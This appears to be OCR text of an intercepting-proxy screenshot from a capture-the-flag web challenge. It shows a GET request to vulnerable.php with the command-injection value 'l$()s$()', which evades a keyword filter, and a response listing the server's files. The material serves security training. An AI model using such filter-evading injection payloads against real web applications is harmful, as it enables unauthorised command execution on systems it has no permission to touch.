 Pretty Raw Hex \n
1 GET /vulnerable.php?cmd=l$()s$() HTTP/1.1
2 Host: cyberheroines-web-srv2.chals.io
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Pretty Raw Hex Render \n
101
102 <body>
103 <div class="challenge-container">
104 <div class="challenge-title">
105 Welcome Commander
106 </div>
107 <div class="challenge-description">
108 A ship in port is safe, but that is not what ships are for. Sail out to sea and
do new things. - Admiral Grace Hopper
109 </div>
110 <div class="challenge-hint">
111 Hint: The file contains a SHA256 hash of the flag.
112 </div>
113 <form action="vulnerable.php" method="GET">
114 <input type="text" name="cmd" placeholder="Enter your command here...">
115 <button type="submit">
Execute
</button>
116 </form>
117 <br>
118 <div class="output">
119 <strong>
Output:
</strong>
<br>
120 <pre>
cyberheroines.sh
121 cyberheroines.txt
122 vulnerable.php
123 </pre>
124 </div>
125 </div>
Request attribute
Request query pa
Request body par
Request cookies
Request headers
Response header